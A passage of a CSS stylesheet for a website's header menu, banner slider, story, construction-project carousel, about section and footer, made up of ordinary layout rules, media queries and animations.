    width: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    opacity: 0;
    visibility: hidden;
}

header .overlay.active {
    opacity: 1;
    visibility: visible;
}

header .header-logo .logo-primary {
    display: block;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

header .header-logo .logo-second {
    display: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

header .header-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

header .header-actions > div {
    cursor: pointer;
}

header .header-actions .phone {
    margin-right: 24px;
}

header .header-menu {
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    width: 510px;
    background: #ffffff;
    padding: 157px 15px 75px 63px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    z-index: 9;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    overflow-y: scroll;
}

header .header-menu.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

header .header-menu .closed {
    position: absolute;
    z-index: 2;
    top: 65px;
    right: 30px;
    cursor: pointer;
}

header .header-menu .header-menu--main {
    position: relative;
}

header .header-menu .header-menu--main a {
    color: #8b8b8b;
    display: inline-block;
}

header .header-menu .header-menu--main a:hover {
    color: #000000;
}

/*header .header-menu .header-menu--main > li:hover .sub-menu {*/
/*    position: static;*/
/*    display: block;*/
/*    visibility: visible;*/
/*    transition: .3s all;*/
/*    top: 100%;*/
/*}*/

header .header-menu .header-menu--main > li {
    margin-bottom: 25px;
}

@media (max-width: 991px) {
    header .header-menu .header-menu--main > li {
        margin-bottom: 1rem;
    }
}

header .header-menu .header-menu--main > li > a {
    color: #8b8b8b;
    font-size: 24px;
    line-height: 26px;
    position: relative;
}

header .header-menu .header-menu--main .sub-menu {
    margin-left: 24px;
    /*position: absolute;*/
    display: block;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    margin-top: 10px;
}

header .header-menu .header-menu--main .sub-menu li a {
    font-size: 18px;
    line-height: 36px;
}

@media (max-width: 991px) {
    header .header-menu .header-menu--main .sub-menu li a {
        font-size: 16px;
    }
}

header .header-menu .header-menu--infor .contact {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #000;
    margin: 20px 0;
    font-size: 13px;
    line-height: 21px;
}

.body_en header .header-menu .header-menu--infor .contact {
    font-size: 12px;
}

header .header-menu .header-menu--infor {
    margin-top: auto;
}

header .header-menu .header-menu--infor .contact span {
    display: inline-block;
    margin: 0 10px;
}

header .header-menu .header-menu--infor .contact a {
    color: #000;
}

header .header-menu .header-menu--infor .contact img {
    vertical-align: bottom;
}

header .header-menu .header-menu--infor p {
    font-size: 13px;
    line-height: 18px;
    color: #757575;
    margin: 0;
}

@media (max-width: 1199px) {
    header .header-menu {
        padding: 130px 40px 40px;
        width: 410px;
    }

    header .header-menu .header-menu--main > li > a {
        font-size: 20px;
    }

    header .header-menu .header-menu--infor p {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    header {
        padding: 0 15px;
    }

    header .header-logo img {
        max-width: 85px;
    }

    header .header-actions .menu-bars img {
        max-width: 30px;
    }

    header .header-actions .phone img {
        max-width: 22px;
    }
}

@media (max-width: 767px) {
    header .header-menu {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (max-width: 575px) {
    header .header-menu {
        width: 320px;
    }

    header .header-menu .closed {
        right: 15px;
    }

    header .header-menu .header-menu--main > li > a {
        font-size: 16px;
        line-height: 25px;
    }
}

.banner-home {
    height: 100vh;
    position: relative;
    color: #ffffff;
}

.banner-home .mouse {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 42px;
    z-index: 2;
    cursor: pointer;
    text-align: center;
}

.banner-home .mouse span {
    display: block;
    color: #b4b4b4;
    font-size: 13px;
}

.banner-home .mouse .icon-scroll,
.banner-home .mouse .icon-scroll:before {
    position: absolute;
    left: 50%;
}

.banner-home .mouse .icon-scroll {
    width: 25px;
    height: 37px;
    bottom: 50px;
    border: 2px solid #fff;
    border-radius: 25px;
    margin: 0 auto 10px !important;
    position: static;
}

@media (max-width: 767px) {
    .banner-home .mouse .icon-scroll {
        position: relative;
    }
}

.banner-home .mouse .icon-scroll:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #fff;
    margin-left: -4px;
    top: 8px;
    border-radius: 4px;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: scroll;
    animation-name: scroll;
}

@-webkit-keyframes scroll {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(26px);
        transform: translateY(26px);
    }
}

@keyframes scroll {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(26px);
        transform: translateY(26px);
    }
}

.banner-home .swiper-container {
    width: 100%;
    height: 100%;
}

.banner-home .swiper-container .swiper-pagination {
    right: 0;
    bottom: 30px;
}

.banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border: 1px solid #696968;
    background: transparent;
    margin: 0 10px;
    opacity: 1;
}

.banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    border: 1px solid transparent;
    background: #fff;
}

.banner-home .swiper-container .swiper-button-next {
    top: 57%;
}

.banner-home .swiper-container .swiper-button-prev {
    top: 43%;
}

.banner-home .swiper-container .swiper-button-next,
.banner-home .swiper-container .swiper-button-prev {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #f56d1c;
    right: 90px;
    left: unset;
    outline: 0;
}

.banner-home .swiper-container .swiper-button-next::after,
.banner-home .swiper-container .swiper-button-prev::after {
    font-size: 24px;
}

.banner-home .swiper-container .swiper-button-next.swiper-button-disabled,
.banner-home .swiper-container .swiper-button-prev.swiper-button-disabled {
    color: #fff;
    opacity: 1;
}

@media (max-width: 1199px) and (min-width: 992px) {
    .banner-home .swiper-container .swiper-button-next,
    .banner-home .swiper-container .swiper-button-prev {
        right: 12px;
    }
}

@media (max-width: 991px) {
    .banner-home .swiper-container .swiper-button-next,
    .banner-home .swiper-container .swiper-button-prev {
        display: none;
    }
}

.banner-home .swiper-container .swiper-slide > img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .banner-home .swiper-container .swiper-pagination {
        right: 20px;
    }

    .banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 20px 0;
    }
}

@media (min-width: 992px) {
    .banner-home .swiper-container .swiper-pagination {
        bottom: unset;
    }
}

@media (min-width: 1200px) {
    .banner-home .swiper-container .swiper-pagination {
        right: 98px;
    }

    .banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 20px 0;
    }
}

.banner-home .banner-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
}

.banner-home .banner-content .banner-sub {
    font-size: 35px;
    line-height: 50px;
    text-transform: uppercase;
    color: #fff;
    margin: 18px 0 0;
    display: block;
}

@media (max-width: 767px) {
    .banner-home .banner-content .banner-sub {
        font-size: 25px;
        line-height: 35px;
    }
}

.banner-home .banner-content .banner-text--head {
    font-size: 110px;
    color: #fff;
    margin-bottom: 27px;
    line-height: 1.15;
}

.banner-home .banner-content .banner-text--head span {
    color: #f56d1c;
    display: inline-block;
}

@media (max-width: 991px) {
    .banner-home .banner-content {
        max-width: 700px;
        margin: 0 auto;
        padding: 0 15px;
    }

    /* .banner-home .banner-content span {
        margin: 15px 0;
        font-size: 26px;
        line-height: 36px;
    } */

    .banner-home .banner-content .banner-text--head {
        font-size: 80px;
        line-height: 80px;
        margin-bottom: 1rem;
    }
}

@media (max-width: 575px) {
    .banner-home {
        height: 75vh;
    }
}

.story-section {
    padding: 75px 0 0 0;
}

.story-section .story-content {
    max-width: 873px;
    padding: 0 15px;
    margin: 0 auto 54px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.story-section .story-content .story-content--left {
    max-width: 390px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    padding-left: 30px;
}

.story-section .story-content .story-content--left .quote {
    color: #000000;
    font-size: 45px;
    position: relative;
    margin-bottom: 9px;
}

.story-section .story-content .story-content--left .quote span {
    color: #f56d1c;
    font-size: 72px;
    display: inline-block;
}

.story-section .story-content .story-content--left .quote::after {
    content: "";
    position: absolute;
    top: 10px;
    left: -40px;
    background: url("../images/icon-quote.svg") no-repeat;
    background-size: contain;
    width: 30px;
    height: 30px;
}

.story-section .story-content .story-content--left .link a {
    color: #161616;
    font-size: 14px;
}

.story-section .story-content .story-content--left .link a i {
    vertical-align: middle;
}

.story-section .story-content .story-content--left .link a:hover {
    color: #f56d1c;
}

.story-section .story-content .story-content--right {
    max-width: 352px;
    font-size: 15px;
    line-height: 24px;
    margin-left: auto;
    color: #131313;
}

.body_en .story-section .story-content .story-content--right {
    line-height: 22px;
}

.story-section .story-content .story-content--right p {
    margin-bottom: 24px;
}

.story-section .story-content .story-content--right p:last-child {
    margin-bottom: 0;
}

.story-section .img-big {
    margin: 0 auto;
}

.story-section .img-big img {
    max-width: 1040px;
    width: 100%;
}

@media (min-width: 1200px) {
    .story-section .img-big {
        margin-left: 54px;
    }
}

@media (max-width: 991px) {
    .story-section {
        padding-top: 40px;
    }

    .story-section .story-content .story-content--left {
        max-width: 350px;
        padding-right: 15px;
        padding-left: 20px;
    }

    .story-section .story-content .story-content--left .quote {
        font-size: 35px;
    }

    .story-section .story-content .story-content--left .quote span {
        font-size: 55px;
    }
}

@media (max-width: 767px) {
    .story-section .story-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 0;
        margin-bottom: 30px;
    }

    .story-section .story-content .story-content--left,
    .story-section .story-content .story-content--right {
        max-width: 100%;
        padding: 0;
    }

    .story-section .story-content .story-content--left {
        margin-bottom: 1rem;
    }

    .story-section .story-content .story-content--left .quote {
        padding-left: 30px;
    }

    .story-section .story-content .story-content--left .quote::after {
        left: -10px;
    }
}

.construct-section {
    background: url("../images/bg-construct.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 53px 0 49px;
    /* margin-top: -20px; */
    overflow: hidden;
    position: relative;
    z-index: 2;
}

.construct-section .main-heading {
    max-width: 600px;
    margin: 0 auto 40px;
    color: #fff;
}

.construct-section .main-heading h2 {
    font-size: 36px;
    margin-bottom: 20px;
    line-height: 20px;
}

@media (max-width: 1200px) {
    .construct-section .main-heading h2 {
        line-height: 40px;
    }
}

.construct-section .main-heading h2 span {
    color: #f56d1c;
    font-size: 72px;
    line-height: 90px;
    display: block;
}

.construct-section .main-heading p {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 23px;
}

.construct-section .main-heading .link a {
    font-size: 16px;
    line-height: 27px;
    color: #fff;
    font-weight: 500;
}

.construct-section .main-heading .link a:hover {
    color: #f56d1c;
}

.construct-section .main-heading .link a i {
    vertical-align: text-bottom;
}

.construct-section .owl-theme .owl-nav [class*="owl-"] {
    background: #ffffff;
    color: #f56d1c;
    width: 45px;
    height: 45px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: none;
    border-radius: 0;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    position: absolute;
    top: calc(50% - 16px);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
}

@media (min-width: 992px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"] {
        width: 54px;
        height: 54px;
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
    left: -15px;
}

@media (min-width: 1200px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: calc((100% - 1140px) / 2);
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"].owl-next {
    right: -15px;
}

@media (min-width: 1200px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: calc((100% - 1140px) / 2);
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"]:hover {
    background: #f56d1c;
    color: #fff;
}

.construct-section .owl-theme .owl-nav [class*="owl-"]:focus {
    outline: 0;
}

.construct-section .owl-theme .owl-dots {
    margin-top: 37px;
    padding: 0;
    position: relative;
    z-index: 2;
}

.construct-section .owl-theme .owl-dots [class*="owl-"] {
    background-color: transparent;
    border: none;
}

.construct-section .owl-theme .owl-dots [class*="owl-"]:focus {
    outline: 0;
}

.construct-section .owl-theme .owl-dots [class*="owl-"].owl-dot span {
    height: 1px;
    width: 40px;
    background: #4c4c4c;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.construct-section .owl-theme .owl-dots [class*="owl-"].owl-dot.active span {
    background: #ffffff;
}

.construct-section .construct-wrapper {
    overflow: hidden;
}

.construct-section .construct-wrapper .construct-slide {
    color: #fff;
    overflow: unset;
    width: 100%;
    margin: 0 auto;
}

@media (min-width: 768px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 500px;
    }
}

@media (min-width: 992px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 700px;
    }
}

@media (min-width: 1200px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 800px;
    }
}

@media (min-width: 1366px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 860px;
    }
}

@media (min-width: 1680px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 945px;
    }
}

.construct-section .construct-wrapper .construct-slide .owl-stage-outer {
    overflow: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage-outer .owl-stage {
    overflow: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
    /*-webkit-transition: 1s all ease;*/
    /*transition: 1s all ease;*/
    position: relative;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
    /*-webkit-transition: 1s all ease;*/
    /*transition:1s all ease;*/
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 445px;
    width: 100%;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item img {
    -o-object-fit: cover;
    object-fit: cover;
    /*-webkit-transition: 1s all ease;*/
    /*transition: 1s all ease;*/
    position: relative;
    z-index: 2;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active {
    position: relative;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item {
    position: relative;
    height: 100%;
    top: 0;
    transform: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active::after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    z-index: 2;
    background-image: -moz-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    background-image: -webkit-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    background-image: -ms-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    opacity: 0.8;
    width: 100%;
    height: 175px;
    transition: 0.3s ease-out;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::before {
    opacity: 0;
    visibility: hidden;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 3;
    /*transition: 1s all ease;*/
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active {
    position: relative;
    padding-bottom: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item img {
    height: 100%;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
    /*-webkit-transition: 1s all ease;*/
    /*transition:1s all ease;*/
    position: relative;
    height: 525px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

@media (max-width: 991px) {
    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
        height: 350px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
        height: 400px;
    }
}

@media (max-width: 767px) {
    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
        height: 300px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
        height: 100%;
        display: block;
    }
}

/* .body_en .banner-home .banner-content span {
    font-size: 30px;
    font-weight: normal;
} */

.body_en .story-section .story-content .story-content--left {
    max-width: 430px;
}

.body_en .construct-section {
    padding-top: 73px;
}

.body_en .construct-section .main-heading p {
    font-size: 15px;
    line-height: 22px;
    color: #bcbcbc;
}

.body_en .story-section .story-content .story-content--left .quote {
    margin-bottom: 20px;
}

.body_en .story-section .story-content .story-content--left .quote span {
    line-height: 50px;
}

.body_en .construct-section .main-heading .link a {
    font-weight: normal;
}

.body_en .story-section .story-content .story-content--left .quote {
    font-weight: normal;
}

.body_en .desc-home-section .deschome-content .content .desc {
    font-size: 16px;
    line-height: 28px;
    color: #1a1a1a;
    font-style: normal;
}

.body_en .about-section .about-desc p br {
    display: none;
}

.body_en .about-section .about-desc p {
    font-size: 15px;
    line-height: 22px;
}

.body_en .about-section .about-desc .link a {
    font-size: 12px;
}

.body_en .about-section .about-desc h2 span {
    font-weight: normal;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
    content: "";
    position: absolute;
    bottom: -60px;
    left: 0;
    max-width: 945px;
    width: 100%;
    height: 72px;
    background: url("/images/construct.png") no-repeat;
    background-size: contain;
    background-position: center;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item img {
    height: 100%;
    position: absolute;
    width: 100%;
    object-fit: cover;
    /*-webkit-transition: 1s all ease;*/
    /*transition:  1s all ease;*/
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item .desc {
    opacity: 1;
    visibility: visible;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item .desc {
    position: absolute;
    font-size: 15px;
    line-height: 22px;
    max-width: 390px;
    bottom: 28px;
    left: 28px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

@media (max-width: 767px) {
    .construct-section {
        padding: 40px 0;
    }

    .construct-section .owl-theme .owl-dots {
        margin-top: 10px;
    }

    .construct-section .construct-wrapper {
        padding: 0 15px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
        display: none;
    }

    .construct-section .main-heading {
        padding: 0 15px;
    }
}

@media (max-width: 575px) {
    .construct-section .main-heading h2 {
        font-size: 26px;
    }

    .construct-section .main-heading h2 span {
        font-size: 55px;
    }

    .construct-section .main-heading p,
    .construct-section .main-heading .link a {
        font-size: 15px;
    }
}

.desc-home-section {
    position: relative;
    padding-bottom: 53px;
}

.desc-home-section .deschome-content {
    padding: 30px 15px;
}

.desc-home-section .deschome-content .image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.desc-home-section .deschome-content .image h2 {
    font-size: 70px;
    color: #f56d1c;
}

.desc-home-section .deschome-content .image img {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: unset;
}

.desc-home-section .deschome-content .content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: 478px;
    margin-left: 50px;
    margin-right: 20px;
    font-style: italic;
}

.desc-home-section .deschome-content .content .desc {
    max-width: 418px;
    font-size: 18px;
    line-height: 26px;
    color: #383838;
    position: relative;
    margin-left: auto;
}

.desc-home-section .deschome-content .content .desc::after {
    content: "";
    position: absolute;
    top: 5px;
    left: -38px;
    height: 19px;
    width: 23px;
    background: url("../images/icon-quote.svg") no-repeat;
    background-size: contain;
    background-position: center;
}

.desc-home-section .deschome-content .content .img-sign {
    float: right;
    position: relative;
    z-index: 2;
}

@media (min-width: 1200px) {
    .desc-home-section .image-bg {
        margin-top: -140px;
    }
}

@media (min-width: 1366px) {
    .desc-home-section .image-bg {
        margin-top: -180px;
    }
}

@media (min-width: 1440px) {
    .desc-home-section .image-bg {
        margin-top: -330px;
    }
}

@media (max-width: 575px) {
    .desc-home-section .deschome-content .image h2 {
        font-size: 48px;
    }
}

@media (max-width: 767px) {
    .desc-home-section {
        padding-bottom: 30px;
    }

    .desc-home-section .deschome-content .content {
        text-align: center;
        margin: 0;
    }

    .desc-home-section .deschome-content .content .desc {
        max-width: 100%;
        margin-right: 0;
        font-size: 15px;
    }

    .desc-home-section .deschome-content .content .desc::after {
        left: -10px;
        height: 18px;
        width: 18px;
    }

    .desc-home-section .deschome-content .content,
    .desc-home-section .deschome-content .image {
        -webkit-box-flex: unset;
        -ms-flex: unset;
        flex: unset;
        max-width: 100%;
        text-align: center;
    }
}

@media (min-width: 768px) {
    .desc-home-section {
        padding: 0 0 53px;
    }

    .desc-home-section .deschome-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .desc-home-section .deschome-content .content {
        margin-top: 40px;
    }
}

@media (min-width: 1200px) {
    .desc-home-section .deschome-content {
        padding: 0;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .desc-home-section .deschome-content .content {
        margin-left: 100px;
    }
}

@media (min-width: 1440px) {
    .desc-home-section .deschome-content .content {
        margin-top: 97px;
        margin-left: 38px;
    }
}

.about-section {
    padding: 30px 0;
    background: #f3f3f3;
}

.about-section .about-desc {
    font-size: 14px;
    line-height: 22px;
    color: #0f0f0f;
    margin-bottom: 25px;
    text-align: center;
}

.about-section .about-desc h2 {
    color: #000;
    font-size: 46px;
    line-height: 50px;
    margin-bottom: 17px;
}

.about-section .about-desc h2 span {
    display: block;
    font-size: 24px;
    line-height: 50px;
    color: #5b5b5b;
}

.about-section .about-desc p {
    margin-bottom: 24px;
}

.about-section .about-desc .link {
    display: inline-block;
}

.about-section .about-desc .link a {
    display: inline-block;
    height: 48px;
    padding: 0 17px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #090909;
    color: #090909;
    font-size: 11px;
    line-height: 24px;
    letter-spacing: 3px;
    font-weight: 500;
}

.about-section .about-desc .link a img {
    margin-left: 10px;
}

.about-section .about-desc .link a:hover {
    background: #f56d1c;
    color: #fff;
    border: 1px solid transparent;
}

.about-section .about-desc .link a:hover img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.about-section .about-image {
    margin-left: auto;
}

@media (min-width: 768px) {
    .about-section {
        padding: 74px 0 44px;
    }

    .about-section .container,
    .about-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .about-section .wrapper,
    .about-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .about-section .wrapper,
    .about-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .about-section .wrapper,
    .about-section .procedure .procedure-head,
    .procedure .about-section .procedure-head {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .about-section .about-desc {
        max-width: 345px;
        margin-bottom: 0;
        text-align: left;
    }
}

@media (min-width: 1366px) {
    .about-section .container,
    .about-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .about-section .wrapper,
    .about-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .about-section .wrapper,
    .about-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .about-section .wrapper,
    .about-section .procedure .procedure-head,
    .procedure .about-section .procedure-head {
        max-width: 1440px;
    }

    .about-section .container .about-desc,
    .about-section .solution-content .section-1 .wrapper .about-desc,
    .solution-content .section-1 .about-section .wrapper .about-desc,
    .about-section .solution-content .section-2 .wrapper .about-desc,
    .solution-content .section-2 .about-section .wrapper .about-desc,
    .about-section .solution-content .section-3 .wrapper .about-desc,
    .solution-content .section-3 .about-section .wrapper .about-desc,
    .about-section .procedure .procedure-head .about-desc,
    .procedure .about-section .procedure-head .about-desc {
        margin-left: 165px;
        -ms-flex-item-align: start;
        align-self: flex-start;
        margin-top: 60px;
    }
}

footer {
    padding: 37px 48px 0 48px;
    color: #fff;
    background: #1b1b1b;
}

footer a {
    color: #fff;
}

footer .txt-head {
    font-size: 14px;
    line-height: 35px;
    margin-bottom: 0;
    font-weight: normal;
}

footer .footer-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

footer .footer-main .footer-info {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 34.3%;
    flex: 0 0 34.3%;
}

footer .footer-main .footer-info .logo {
    margin-bottom: 27px;
    display: inline-flex;
    align-items: flex-end;
    width: 100%;
}

@media (max-width: 575px) {
    footer .footer-main .footer-info .logo {
        flex-direction: column;
        align-items: flex-start;
    }

    footer .footer-main .footer-info .logo > div {
        margin-top: 15px;
    }
}

footer .footer-main .footer-info .logo > a {
    flex-shrink: 0;
}

footer .footer-main .footer-info .logo > div {
    font-family: "SVN-Unthrift";
    font-size: 25px;
    flex: 1;
}

@media (max-width: 1440px) {
    footer .footer-main .footer-info .logo > div {
        font-size: 22px;
    }
}

@media (max-width: 1199px) {
    footer .footer-main .footer-info .logo > div {
        margin-top: 10px;
    }

    footer .footer-main .footer-info .logo {
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
    }
}

footer .footer-main .footer-info .social p {
    font-size: 15px;
    line-height: 40px;
    margin-bottom: 8px;
}

footer .footer-main .footer-info .social a {
    display: inline-block;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #f56d1c;
    margin-right: 9px;
}

footer .footer-main .footer-info .social a:last-child {
    margin-right: 0;
}

footer .footer-main .footer-info .social a i {
    color: #fff;
    font-size: 20px;
}

footer .footer-main .footer-links {
    margin-top: 8px;
}
footer .footer-main .footer-links li {
    margin-bottom: 8px;
}

/* footer .footer-main .footer-links .links ul {
    margin-right: 50px;
} */

/* @media (min-width: 1200px) {
    footer .footer-main .footer-links .links ul {
        margin-right: 90px;
    }
} */

/* @media (min-width: 1680px) {
    footer .footer-main .footer-links .links ul {
        margin-right: 194px;
    }
} */

footer .footer-main .footer-links .links ul:last-child {
    margin-right: 0;
}

footer .footer-main .footer-links .links ul li a {
    font-size: 13px;
    line-height: 30px;
    color: #fff;
}

footer .footer-main .footer-links .links ul li a:hover {
    color: #f56d1c;
}

footer .footer-main .footer-form {
    width: 360px;
    margin-left: auto;
}

@media (min-width: 1680px) {
    footer .footer-main .footer-form {
        width: 570px;
    }
}

footer .footer-main .footer-form h3 {
    margin-bottom: 6px;
}

footer .footer-main .footer-form .form-group {
    position: relative;
    margin: 0;
}

footer .footer-main .footer-form .form-group .image {
    position: absolute;
    top: 0;
    right: 0;
    width: 43px;
    height: 43px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    z-index: 2;
}

footer .footer-main .footer-form .form-group input {
    height: 44px;
    border-radius: 50px;
    padding-right: 40px;
    padding-bottom: 9px;
}

footer .footer-main .footer-form .form-group input::-webkit-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input:-ms-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input::-ms-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input::placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input:focus {
    outline: 0;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: none;
}

footer .footer-copyright {
    font-size: 13px;
    line-height: 21px;
    padding: 21px 0;
    margin-top: 36px;
    border-top: 1px solid #323232;
}

footer .footer-copyright div:last-child {
    color: #b1b1b1;
}

@media (max-width: 1199px) {
    footer {
        padding-left: 15px;
        padding-right: 15px;
    }

    footer .footer-main {
        margin: 0 -10px;
    }

    footer .footer-main .footer-info .social a {
        margin-right: 10px;
    }

    footer .footer-main .footer-form,
    footer .footer-main .footer-links,
    footer .footer-main .footer-info {
        width: 33.3333%;
        padding: 0 10px;
        margin: 0;
    }
}

@media (max-width: 767px) {
    footer .footer-main {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 0;
    }

